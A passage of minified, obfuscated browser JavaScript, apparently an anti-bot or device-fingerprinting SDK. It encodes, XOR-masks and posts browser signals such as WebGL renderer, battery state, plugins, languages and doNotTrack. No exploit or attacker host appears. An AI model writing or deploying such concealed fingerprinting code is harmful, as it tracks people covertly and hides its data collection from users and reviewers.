a4=a0.le.encode,a5=0;a5<a3;a5++)a4(a0,a2[a5]);}(a0,a2);if(_a.isUint64BE(a2))return function(a0,a2){a1[207](a0,a2.toArray());}(a0,a2);if(ba.isInt64BE(a2))return function(a0,a2){a1[211](a0,a2.toArray());}(a0,a2);var a3=a0.le.de(a2);if(a3&&(a2=a3(a2)),a2 instanceof Oa)return function(a0,a2){var a3=a2.buffer,a4=a3.length,a5=Ia[a4]||(a4<255?199:a4<=65535?200:201);a1[a5](a0,a4),ka[a2.type](a0),a0.send(a3);}(a0,a2);a6(a0,a2);}function a9(a0,a2){a1[192](a0,a2);}function ab(a0,a2){var a3=a2.length;a1[a3<255?196:a3<=65535?197:198](a0,a3),a0.send(a2);}function ad(a0,a2){var a3=Object.keys(a2),a4=a3.length;a1[a4<16?128+a4:a4<=65535?222:223](a0,a4);var a5=a0.le.encode;a3.forEach(function(a1){a5(a0,a1),a5(a0,a2[a1]);});}};var Na={},Ba=VP;Na.pe=Ua,Na.install=function(a0){for(var a1 in a0)ja.prototype[a1]=Ma(ja.prototype[a1],a0[a1]);},Na.filter=function(a0){return Ba(a0)?function(a0){return a0=a0.slice(),function(a2){return a0.reduce(a1,a2);};function a1(a0,a1){return a1(a0);}}(a0):a0;};var Da,xa=Wu();function ja(a0){if(!(this instanceof ja))return new ja(a0);this.options=a0,this.init();}function Ma(a0,a1){return a0&&a1?function(){return a0.apply(this,arguments),a1.apply(this,arguments);}:a0||a1;}function Ua(a0){return new ja(a0);}function Ra(){if(Da)return VL;Da=1;var a0=VM.Gi,a1=function(){if(Lu)return Zu;Lu=1,Zu.ye=function(a0){a0.we(14,Error,[a8,a5]),a0.we(1,EvalError,[a8,a5]),a0.we(2,RangeError,[a8,a5]),a0.we(3,ReferenceError,[a8,a5]),a0.we(4,SyntaxError,[a8,a5]),a0.we(5,TypeError,[a8,a5]),a0.we(6,URIError,[a8,a5]),a0.we(10,RegExp,[a7,a5]),a0.we(11,Boolean,[a6,a5]),a0.we(12,String,[a6,a5]),a0.we(13,Date,[Number,a5]),a0.we(15,Number,[a6,a5]),'undefined'!=typeof Uint8Array&&(a0.we(17,Int8Array,a3),a0.we(18,Uint8Array,a3),a0.we(19,Int16Array,a3),a0.we(20,Uint16Array,a3),a0.we(21,Int32Array,a3),a0.we(22,Uint32Array,a3),a0.we(23,Float32Array,a3),'undefined'!=typeof Float64Array&&a0.we(24,Float64Array,a3),'undefined'!=typeof Uint8ClampedArray&&a0.we(25,Uint8ClampedArray,a3),a0.we(26,ArrayBuffer,a3),a0.we(29,DataView,a3)),a1.Wi&&a0.we(27,a2,a1.from);};var a0,a1=Wu(),a2=a1.global,a3=a1.Uint8Array.from,a4={name:1,message:1,stack:1,columnNumber:1,fileName:1,lineNumber:1};function a5(a1){return a0||(a0=Va().encode),a0(a1);}function a6(a0){return a0.valueOf();}function a7(a0){(a0=RegExp.prototype.toString.call(a0).split('/')).shift();var a1=[a0.pop()];return a1.unshift(a0.join('/')),a1;}function a8(a0){var a1={};for(var a2 in a4)a1[a2]=a0[a2];return a1;}return Zu;}(),a2=Gu,a3=Na;function a4(){var a0=this.options;return this.encode=function(a0){var a1=a2.fe(a0);return function(a0,a2){var a3=a1[typeof a2];if(!a3)throw new Error('Unsupported type "'+typeof a2+'": '+a2);a3(a0,a2);};}(a0),a0&&a0.me&&a1.ye(this),this;}return a3.install({we:function(a1,a2,a4){a4=a3.filter(a4);var a5=a2.name;if(a5&&'Object'!==a5){(this._e||(this._e={}))[a5]=a6;}else{(this.be||(this.be=[])).unshift([a2,a6]);}function a6(a2){return a4&&(a2=a4(a2)),new a0(a2,a1);}},de:function(a0){var a1=this._e||(this._e={}),a2=a0.constructor,a3=a2&&a2.name&&a1[a2.name];if(a3)return a3;for(var a4=this.be||(this.be=[]),a5=a4.length,a6=0;a6<a5;a6++){var a7=a4[a6];if(a2===a7[0])return a7[1];}},init:a4}),VL.me=a4.call(a3.me),VL;}ja[b('0x26')][b('0x2c')]=function(){var a0=this[b('0x3f0')];return a0&&a0['\x74\x65']&&(this['\x67\x65']=xa[b('0x8b')]),this;},Na['\x6d\x65']=Ua({'\x6d\x65':!0x0});var VV={};VV.Se=Wa,VV.Ae=qa;var Pa,Ja,za=Wu(),Fa='BUFFER_SHORTAGE';function Wa(){if(!(this instanceof Wa))return new Wa();}function qa(){if(!(this instanceof qa))return new qa();}function La(){throw new Error('method not implemented: write()');}function Za(){throw new Error('method not implemented: fetch()');}function $a(){return this.buffers&&this.buffers.length?(this.flush(),this.ke()):this.fetch();}function Ga(a0){(this.buffers||(this.buffers=[])).push(a0);}function Ha(){return(this.buffers||(this.buffers=[])).shift();}function Xa(a0){return function(a1){for(var a2 in a0)a1[a2]=a0[a2];return a1;};}function Va(){if(Ja)return VJ;Ja=1,VJ.encode=function(a1,a2){var a3=new a0(a2);return a3.write(a1),a3.read();};var a0=function(){if(Pa)return VK;Pa=1,VK.Oe=a1;var a0=Ra().me;function a1(a0){if(!(this instanceof a1))return new a1(a0);if(a0&&(this.options=a0,a0.le)){var a2=this.le=a0.le;a2.ge&&(this.ge=a2.ge);}}return VV.Ae.Ee(a1.prototype),a1.prototype.le=a0,a1.prototype.write=function(a0){this.le.encode(this,a0);},VK;}().Oe;return VJ;}Wa.Ee=Xa({ge:za,write:function(a0){var a1=this.offset?za.prototype.slice.call(this.buffer,this.offset):this.buffer;this.buffer=a1?a0?this.ge.concat([a1,a0]):a1:a0,this.offset=0;},fetch:Za,flush:function(){for(;this.offset<this.buffer.length;){var a0,a1=this.offset;try{a0=this.fetch();}catch(a2){if(a2&&a2.message!=Fa)throw a2;this.offset=a1;break;}this.push(a0);}},push:Ga,ke:Ha,read:$a,Yi:function(a0){var a1=this.offset,a2=a1+a0;if(a2>this.buffer.length)throw new Error(Fa);return this.offset=a2,a1;},offset:0}),Wa.Ee(Wa.prototype),qa.Ee=Xa({ge:za,write:La,fetch:function(){var a0=this.start;if(a0<this.offset){var a1=this.start=this.offset;return za.prototype.slice.call(this.buffer,a0,a1);}},flush:function(){for(;this.start<this.offset;){var a0=this.fetch();a0&&this.push(a0);}},push:Ga,ke:function(){var a0=this.buffers||(this.buffers=[]),a1=a0.length>1?this.ge.concat(a0):a0[0];return a0.length=0,a1;},read:$a,Yi:function(a0){var a1=0|a0;if(this.buffer){var a2=this.buffer.length,a3=0|this.offset,a4=a3+a1;if(a4<a2)return this.offset=a4,a3;this.flush(),a0=Math.max(a0,Math.min(2*a2,this.maxBufferSize));}return a0=Math.max(a0,this.Te),this.buffer=this.ge.Li(a0),this.start=0,this.offset=a1,0;},send:function(a0){var a1=a0.length;if(a1>this.Te)this.flush(),this.push(a0);else{var a2=this.Yi(a1);za.prototype.Fi.call(a0,this.buffer,a2);}},maxBufferSize:65536,Te:2048,offset:0,start:0}),qa.Ee(qa.prototype);var Ya=Va(),Ka={'null':0,string:1,number:2,boolean:3,undefined:4,object:5};var Qa=bg(8),nc=vu(Qa),tc={set:function(a0){return function(a1){var a2=function(a0){var a1=typeof a0,a2=Ka[a1];if(!a2)throw new Error('unknown field type: '+a1);return a2;}(a1);if(0===a2)return[a2];if(4===a2)return[4];5===a2?a1=JSON.stringify(a1):a1+='';for(var a3=vu(a1),a4=[],a5=0;a5<a3.length;a5++)a4[a5]=a3[a5]^a0[a5%a0.length];return[a2].concat(a4);};}(nc),get:function(a0){return function(a1,a2){if(a2)return a1;for(var a3=a1[0],a4=a1.slice(1),a5=[],a6=0;a6<a4.length;a6++)a5[a6]=a4[a6]^a0[a6%a0.length];var a7=hu(a5);return a7=function(a0,a1){switch(a0){case 0:return null;case 1:return a1;case 2:return Number(a1);case 3:return'true'===a1;case 4:return undefined;case 5:return JSON.parse(a1);default:throw new Error('unknown typeInt: '+a0);}}(a3,a7),a7;};}(nc),dn:function(a0){a0=a0||{};return[function(a1,a2){var a3=function(a0){return Vl[a0]||'o';}((a1+='')[0]),a4=function(a0,a1){for(var a2=a1.charCodeAt(0),a3=VD+a2,a4=[],a5=0,a6=a0.length;a5<a6;a5++){var a7=a0[a5];a4[a5]=lu(a7,a3);}return a4;}(vu(a1),a3),a5=[a4.length].concat(c0(a4)).concat(a2.length).concat(c0(a2)),a6=a0[a3];a6||(a6=a0[a3]=[]),a6.push.apply(a6,a5);},function(){!function(a0){var a1=Object.keys(Vl);a1.push('o');for(var a2=0,a3=a1.length;a2<a3;a2++){var a4=Vl[a1[a2]]||'o';a0[a4]||(a0[a4]=[]);}}(a0);var a1=function(a0){for(var a1=Object.keys(a0),a2={},a3=0,a4=a1.length;a3<a4;a3++)for(var a5=a1[a3],a6=VE[a5],a7=a2,a8=0,a9=a6.length;a8<a9;a8++){var ab=String.fromCharCode(a6[a8]);if(a8===a9-1){if('string'==typeof a7[ab])throw new Error(ab+' field already exists');var ad=a0[a5]||[];a7[ab]=ad;}else if(a7[ab])a7=a7[ab];else{var af={};a7[ab]=af,a7=af;}}return a2;}(a0);return Ya.encode([Qa,a1]);}];}},rc={};!function(a0){var a1;a1=function(a0){a0.version='1.3.1',a0.Ie=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16);for(var a6=0;a6<a4;){for(a5=Math.min(a4-a6,2654)+a6;a6<a5;a6++)a3+=a2+=255&a0.charCodeAt(a6);a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;},a0.Ne=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16&65535);for(var a6=0;a6<a4;){for(a5=Math.min(a4-a6,2654)+a6;a6<a5;a6++)a3+=a2+=255&a0[a6];a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;},a0.Be=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0,a6=0,a7=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16);for(var a8=0;a8<a4;){for(a5=Math.min(a4-a8,2918);a5>0;)(a6=a0.charCodeAt(a8++))<128?a2+=a6:a6<2048?(a3+=a2+=192|a6>>6&31,--a5,a2+=128|63&a6):a6>=55296&&a6<57344?(a3+=a2+=240|(a6=64+(1023&a6))>>8&7,--a5,a3+=a2+=128|a6>>2&63,--a5,a3+=a2+=128|(a7=1023&a0.charCodeAt(a8++))>>6&15|(3&a6)<<4,--a5,a2+=128|63&a7):(a3+=a2+=224|a6>>12&15,--a5,a3+=a2+=128|a6>>6&63,--a5,a2+=128|63&a6),a3+=a2,--a5;a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;};},'undefined'==typeof DO_NOT_EXPORT_ADLER?a1(a0):a1({});}(rc);var ic=VG(rc);function ec(a0){for(var a1=[],a2=0;a2<a0.length;a2+=4)a1.push(a0[a2]<<24|(a0[a2+1]||0)<<16|(a0[a2+2]||0)<<8|(a0[a2+3]||0));return dZ.create(a1,a0.length);}var VW=['\x50\x31','\x50\x32','\x50\x33'],VX=Math[b('0x88')](Math[b('0x2a')]()*VW[b('0x19')]);function VY(a0){var a1,a2,a3=Date[b('0x9')](),a4=bg(0x6),a5=VW[VX=(VX+0x1)%VW[b('0x19')]];'\x50\x31'===a5?(a2=oY,a1=b('0x3f1')):'\x50\x32'===a5?(a2=oZ,a1=cI):'\x50\x33'===a5&&(a2=p0,a1=cI);var a6,a7,a8=gb(cG+'\x5f'+a4+'\x5f'+a3+'\x5f'+a1)[b('0x1a3')](0x0,0x10);return{'\x64':a2(ec(a0),a8,b('0x3f2')),'\x73':(a6=a0,ic['\x4e\x65'](a6)>>>0x0)+'','\x63':(a7=Ya[b('0x8e')]([a3,cF,a4,a5]),kq[b('0x33')](ec(a7))),'\x76':b('0x3f3'),'\x6d':Vp};}var W8=function(){function a0(a0){this['\x44\x65']=[],this['\x78\x65']=!0x1,this['\x6a\x65']=!0x1,this['\x4a\x69']='',this[b('0x1db')]=new Ev(''),this[b('0x3f0')]=a0;var a1=new iG(tc);this['\x52\x69']=a1,!0x1!==a0[b('0x3f4')]&&this[b('0x3f5')](a0[b('0x3f6')]);}var a1=a0[b('0x26')];return a1['\x4d\x65']=function(){for(;this['\x44\x65'][b('0x19')];){this['\x44\x65'][b('0x1b')]()[b('0x28')](this,arguments);}},a1['\x55\x65']=function(){var a0=this['\x52\x69'];this[b('0x3f0')];!function(a0,a1,a2){var a3=a2[b('0x1db')];a3[b('0x20b')](E7),a3[b('0x20b')](E8),HT(a0),a3[b('0x20c')](E8),a3[b('0x20b')](E9),GX(a0),a3[b('0x20c')](E9),a3[b('0x20b')](Eb),Gy(a0),a3[b('0x20c')](Eb),a3[b('0x20b')](Ec),IE(a0),a3[b('0x20c')](Ec),a3[b('0x20b')](Ed),G1(a0),a3[b('0x20c')](Ed),a3[b('0x20b')](Ef),IQ(a0),a3[b('0x20c')](Ef),a0[b('0x9d')](0x89,cH),a3[b('0x20c')](E7);}(a0,0x0,this),TZ(a0,0x0,this),EK(a0,0x0,this),ap[b('0x20b')]();},a1['\x52\x65']=function(a0){var a1=this['\x52\x69'];a1[b('0x9d')](0x1e1,0x0),a1['\x62\x6e'](function(a1){var a2=null,a3=null;try{a2=VY(a1);}catch(a4){a3=a4;}a0(a3,a2);});},a1['\x43\x65']=function(a0,a1,a2){var a3=this;if(void 0x0===a2&&(a2=function(){}),!this['\x6a\x65'])return a2(new Error(b('0x3f7')),null);var a4=function(){var a4=a3['\x52\x69'],a5=(a3[b('0x3f0')],a3[b('0x1db')]);a5[b('0x20a')](),a5[b('0x20b')](E5),a4[b('0x9d')](0x19c,a1['\x50\x65']),function(a0,a1,a2){TZ(a0,0x0,a2);}(a4,0x0,a3),EE(a4,a0||{},a3),a3['\x52\x65'](function(a0,a1){if(a0)return a2(a0,null);a5[b('0x20c')](E5),a5[b('0x20b')](E6),a3[b('0x3f8')](a1,function(a0,a1){a5[b('0x20c')](E6),a2(a0,a1);});});};this['\x78\x65']?a4():this['\x44\x65'][b('0x16')](a4);},a1[b('0x3f9')]=function(a0){var a1=this,a2=this['\x52\x69'],a3=this[b('0x3f0')];a2[b('0x9d')](0x19c,0x1),function(a0,a1,a2){var a3,a4=a2[b('0x1db')];a4[b('0x20b')](Eq),a0['\x68\x6e'](((a3={})[0x192]=cE,a3[0x195]=bm(a1,'\x63'),a3[0x196]=bm(a1,b('0x3fa')),a3[0x197]=bm(a1,'\x75\x74'),a3[0x198]=bm(a1,b('0x3fb'))||{},a3[0x1a1]=bm(a1,'\x61'),a3[0x1a3]=bm(a1,'\x74\x70'),a3)),a4[b('0x20c')](Eq),EE(a0,a1,a2);}(a2,a3,this),this['\x52\x65'](function(a2,a3){if(a1['\x78\x65']=!0x0,a2)return a0(a2,null);a0(null,a3);});},a1[b('0x3f5')]=function(a0){var a1,a2,a3=this;if(void 0x0===a0&&(a0=function(){}),this['\x6a\x65'])throw new Error(b('0x3fc'));var a4=this[b('0x1db')],a5=this['\x52\x69'],a6=this[b('0x3f0')],a7=ab();a4[b('0x20b')](E5),a5['\x68\x6e'](((a1={})[0x190]=cD,a1[0x191]='',a1[0x1a0]=cE,a1)),a5['\x6f\x6e'](b('0xb9'),function(a0){a4[b('0x20b')]('\x64'+a0);}),a5['\x6f\x6e'](b('0xba'),function(a0){a4[b('0x20c')]('\x64'+a0);}),this['\x55\x65'](),KQ['\x44\x69']()['\x66\x69'](),a5['\x68\x6e'](((a2={})[0x1df]=a7,a2[0x1e0]=ab(),a2)),this['\x6a\x65']=!0x0,this[b('0x3f9')](function(a1,a2){a4[b('0x20c')](E5);var a7=a4[b('0x7e')]();if(a3['\x4d\x65'](),a1)return a0(a1,null);a7[b('0x20b')](E6),a3[b('0x3f8')](a2,function(a1,a2){a7[b('0x20c')](E6),a0(a1,a2),a5[b('0xbf')](dW,function(a0){!function(a0,a1){a1();}(0x0,function(){var a1=Date[b('0x9')]();a7[b('0x149')](a1-a0,'\x44\x31');}),bm(a6,b('0x3fd'),b('0x3fe'));});});});},a1[b('0x4b')]=function(a0,a1){var a2=this;if(0x1===arguments[b('0x19')]&&(a1=a0,a0={}),!this['\x6a\x65'])throw new Error(b('0x3f7'));var a3=new Error()[b('0x70')]||'';this['\x4a\x69']=a3;var a4={'\x50\x65':0x4},a5=this['\x52\x69'],a6=this[b('0x3f0')],a7=this[b('0x1db')],a8=bm(a6,b('0x3ff'),0x1388),a9=Date[b('0x9')]();a1=bc(a1);var ab=this['\x78\x65']?b('0x400'):b('0x401');a5[b('0xbf')](dW,function(a3){var a5,a6=function(a0){var a2={},a4=(null==a0?void 0x0:a0[b('0x6f')])||b('0x1e8'),a5=Dp(a4,a3,a8);a2[b('0x402')]={'\x6a\x74':a5},a1(null,a2);},ad=!0x1;if(b('0x69')==typeof a8&&a8>=0x0){var af=function(){ad=!0x0;var a0=Date[b('0x9')]();a7[b('0x149')](a0-a9,ab),a6(new Error(b('0x3c')));};0x0===a8?af():a5=setTimeout(af,a8);}a2['\x43\x65'](a0,a4,function(a0,a2){if(!ad){clearTimeout(a5);var a3=Date[b('0x9')]();if(a7[b('0x149')](a3-a9,ab),a0)return a6(a0);a1(a0,a2);}});});},a1[b('0x3f8')]=function(a0,a1){var a2,a3=this,a4=this[b('0x3f0')],a5=bm(a4,b('0x403'),'')||b('0x404'),a6=bm(a4,b('0x3ff'),0x1388),a7=function(a1){!function(a0,a1,a2,a3){var a4=a0[b('0x9c')]('\x2c'),a5=function(){return''+a4[b('0x1b')]()+a1;};!function a6(a0,a1){c2(a0,a2,function(a0,a2,a3){if(a0&&a4[b('0x19')]){var a7=a5();return a6(a7,a1);}a1(a0,a2,a3);});}(a5(),a3);}(a5,b('0x405'),{'\x6d\x65\x74\x68\x6f\x64':b('0x73'),'\x64\x61\x74\x61':b('0x29')==typeof a0?a0:JSON[b('0x33')](a0),'\x74\x69\x6d\x65\x6f\x75\x74':a6,'\x52':!0x1},a1);};a2=function(a0,a2,a4){if(a0)return a1(a0,a2);a3['\x52\x69']['\x6d\x6e'](dW,0x19c,function(a3,a4){var a5=JSON[b('0x98')](a2),a7=a5&&a5[b('0x402')]&&a5[b('0x402')][b('0x3a')];if(a7){var a8=D3(a7,a3,a6,a4);a5[b('0x402')]['\x6a\x74']=a8;}var a9=a5&&a5[b('0x406')];q2&&a9&&gQ[b('0x96')](dR,a9),a1(a0,cU({},a5));});},a7(function(a0,a1,a3){a0?a7(a2):a2(a0,a1,a3);});},a1[b('0x1ab')]=function(a0){var a1=this['\x52\x69'],a2=this[b('0x3f0')],a3=bm(a2,b('0x407'),0x3e8);a0=bc(a0);var a4=function(a1,a2){var a3=gQ[b('0x97')](dS)||'',a4=parseInt(gQ[b('0x97')](dT)||'\x30'),a5=new Date()[b('0xa')]();if(!a1&&!a3||a5-a4>0x36ee80){var a6=b('0x3c')===(null==a2?void 0x0:a2[b('0x6f')])?0xd:0xe,a7=yN(a6),a8=ab()+'';gQ[b('0x96')](dS,a7),gQ[b('0x96')](dT,a8),a0(a7,null);}else a0(a1||a3,null);},a5=setTimeout(function(){a1[b('0xbf')](dV,function(a0){a4(a0,new Error(b('0x3c')));});},a3);try{yP[b('0x1ab')](cE,function(a2){clearTimeout(a5),a1[b('0x9d')](dV,a2||'');var a3=ab()+'';gQ[b('0x96')](dS,a2),gQ[b('0x96')](dT,a3),a0(a2,null);});}catch(a6){clearTimeout(a5),a1[b('0xbf')](dV,function(a0){a4(a0,a6);});}},a1[b('0x408')]=function(a0){var a1=this,a2=this['\x52\x69'],a3=this[b('0x3f0')],a4=bm(a3,b('0x409'),0x3e8);a0=bc(a0);var a5=function(){a3[b('0x40a')]&&a1['\x43\x65'](null,{'\x50\x65':-0x1},function(){});},a6=setTimeout(function(){var a1=yN('\x31\x33','\x6f\x74');a2[b('0x9d')](0x1e2,a1),a0&&a0(a1,b('0x40b')),a5();},a4);U8(function(a1,a3){clearTimeout(a6),a2[b('0x9d')](0x1e2,a1),a0&&a0(a1,a3),a5();});},a1[b('0x40c')]=function(){return a0=gS()[0x0],a1=bT(b('0x216')),a2='',(a3=gQ[b('0x97')](b('0x40d')))&&(a2=a3[b('0x9c')]('\x5f')[0x0]||''),[a0,a1||'',a2][b('0x7f')]('\x5f');var a0,a1,a2,a3;},a1[b('0x40e')]=function(a0){Uc(a0);},a0;}();function YX(a0){for(var a1='',a2=0x0;a2<a0[b('0x19')];a2++)a1+=String[b('0x57')](a0[b('0x80')](a2)+0xa);return a1;}var Z1,Z2=b('0x40f');function Z3(){var a1=a0[Z2];return a1||(a0[Z2]=a1={}),a1;}function Z5(a0){if(!a0)throw new Error(b('0x410'));var a1=Z3()[YX(a0)];if(!a1)throw new Error(b('0x411')+a0);return a1;}var Z8,Z9,Zb=null,Zc=((Z1={})[b('0x412')]=function(){return Zb;},Z1[b('0x413')]=function(a0){Zb=a0;},Z1[b('0x414')]=function(a0){var a1=Z5(a0)[b('0x412')]();if(!a1)throw new Error(b('0x411')+a0);return a1;},Z1[b('0x5c')]=function(a0){var a1=Z5(a0[b('0x415')]),a2=a1[b('0x412')]();a2||(a2=new(0x0,a1[(b('0x416'))])(a0),a1[b('0x413')](a2));return a2;},Z1[b('0x416')]=W8,Z1[b('0x417')]=null,Z1[b('0x418')]=null,Z1);Z8=Zc,Z9=function(a0){for(var a1=a0[b('0x9c')]('\x2e'),a2=0x1,a3=0x0,a4=a1[b('0x19')]-0x1;a4>=0x0;a4--,a2*=0x64){var a5=parseInt(a1[a4],0xa);a3+=(a5=Number((''+a5)[b('0x9c')]('\x2d')[0x0]))*a2;}return a3;}(cH),Z8[b('0x417')]=cH,Z8[b('0x418')]=Z9,function(a1){var a2=b('0x416');if(a0[a2]){var a3=window[a2][b('0x418')];a1[b('0x418')]>a3&&(a0[a2]=a1);}else a0[a2]=a1;}(Z8),Z3()[YX(cD)]=Z8;}();})();function $3m1m(){return 4067099}})()

}else{
    (function(){(function _ZGxR(){var a=function(c,d){var e='\x32\x2e\x30\x2e\x30';function f(g,h){var j=g['\x6c\x65\x6e\x67\x74\x68'];var l=[];for(var m=0x0;m<j;m++){var n=h(g[m]);l['\x70\x75\x73\x68'](n);}return l;}var p,q,r,s,t,u=decodeURIComponent,v='\x43\x68\x61\x72',w='';var x=[a];p='\x64\x65';q='\x66\x72';r='\x6f';t=q+r+'\x6d';s='\x43\x6f'+p;var y=function(z){return(z+w)['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][t+v+s](z);};var A=function(B){return f(B,function(C){return y(C);});};var D=A['\x63\x61\x6c\x6c'](y,[0x27,0x22,0x25,0x60,0x78,0x40,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x6e,0x6d,0x6f,0x70,0x41,0x42,0x43,0x44,0x45,0x46,0x47,0x48,0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39]);var E=f([0x706e,0x6c36,0x6730,0x624f,0x5e77],function(p){return u(p);});var G=A['\x63\x61\x6c\x6c'](E,[0x583d,0x5b1b,0x5f5f,0x56f1,0x58a0,0x5ab5,0x5ef2,0x5c2b,0x59c8,0x56c4,0x545a,0x5a32,0x5dc9,0x5318,0x72b8,0x735c,0x7313,0x735a,0x6256,0x63cb,0x645a,0x6b9b,0x6a4a,0x7209,0x5b35,0x5c1e,0x5e52,0x5fb4,0x623c,0x6b31,0x7074,0x644c,0x6c19,0x692d,0x62a1,0x5f6e]),H={};E=A(E);var I=new RegExp(E['\x6a\x6f\x69\x6e']('\x7c'));for(var p=0x0;p<D['\x6c\x65\x6e\x67\x74\x68'];p++){H[G[p]]=D[p];}d=f(d['\x73\x70\x6c\x69\x74'](w),function(K){return H[K]||K;})['\x6a\x6f\x69\x6e'](w);return f(d['\x73\x70\x6c\x69\x74'](I),function(p){return u(p);});}(this,'\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\u7313\u5dc9\u5dc9\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x74\u5318\u545a\u7313\x72\u5ef2\u5f5f\u623c\u623c\u6c36\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\u735c\u735a\u7074\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u623c\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u623c\u623c\u624f\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x76\u735a\u62a1\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\x76\u7313\x72\u5c2b\x69\x73\u5f5f\u623c\u623c\u6c36\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x76\u735a\u5f6e\u5f5f\u623c\u623c\u624f\u5ef2\u735a\u735a\x6c\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u5f5f\u623c\u7209\u58a0\x2d\u735c\u735a\u545a\u5dc9\x55\x52\x4c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u623c\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u623c\u623c\u706e\u56c4\x69\x76\u624f\x69\u72b8\u72b8\u545a\x72\u5c1e\x54\x4d\x4c\u5e77\u5f5f\u623c\u6c19\u72b8\u5c2b\x73\u735a\u5f5f\u6b31\u63cb\u706e\u59c8\x6c\u5ef2\x73\x73\x4e\u5ef2\u735c\u545a\u624f\u5ef2\u56c4\x73\u5c2b\u7313\u58a0\u6c36\u7313\u5a32\u5a32\x73\u545a\x74\u5c1e\u545a\x69\u5dc9\u5318\x74\u706e\x57\u6a4a\u63cb\u5b35\x4c\x5f\u56c4\u545a\u5c2b\x75\u5dc9\x5f\x72\u545a\u72b8\u56c4\u545a\x72\u545a\x72\x5f\x69\u72b8\u5a32\u7313\u706e\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x56\u6a4a\x4e\u6b9b\x4f\x52\x5f\x57\u6a4a\u63cb\u5b35\x4c\u6c36\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x52\u6a4a\x4e\u6b9b\u6a4a\x52\u6a4a\x52\x5f\x57\u6a4a\u63cb\u5b35\x4c\u6c36\x4e\u7313\x74\u5f5f\u623c\u5e52\x73\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u6730\u5dc9\u545a\x74\u63cb\u7313\u58a0\x4f\u5c2b\x6a\u545a\u59c8\x74\u7209\u7313\x72\u624f\u7313\u735a\u545a\x72\u5ef2\u6c36\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u5ef2\u56c4\u56c4\u63cb\u545a\u5318\u5ef2\x76\x69\u7313\x72\u706e\u5dc9\u545a\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\u706e\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\x54\x69\u735c\u545a\u6730\u56c4\x69\x73\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\x54\x69\u735c\u545a\u6c36\x6c\u545a\x76\u545a\x6c\u6c36\u5c2b\u5ef2\x74\x74\u545a\x72\x79\u6c36\u735c\u7313\x7a\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\x77\u545a\u5c2b\x6b\x69\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u624f\u545a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\x50\x6c\x75\u5dc9\x69\u72b8\u5e77\u59c8\u7313\u7313\x6b\x69\u545a\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u624f\x6c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u624f\x73\x79\x73\x74\u545a\u735c\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u6730\u5c2b\x72\u7313\x77\x73\u545a\x72\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u6730\x75\x73\u545a\x72\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u706e\u5318\u5ef2\x72\u56c4\x77\u5ef2\x72\u545a\u645a\u7313\u72b8\u59c8\x75\x72\x72\u545a\u72b8\u59c8\x79\u624f\u56c4\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u6730\u735c\x73\u6b9b\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u6730\u735a\x72\u7313\u56c4\x75\u59c8\x74\u624f\u735a\x72\u7313\u56c4\x75\u59c8\x74\x53\x75\u5c2b\u706e\x76\u545a\u72b8\u56c4\u7313\x72\u6c36\x76\u545a\u72b8\u56c4\u7313\x72\x53\x75\u5c2b\u6730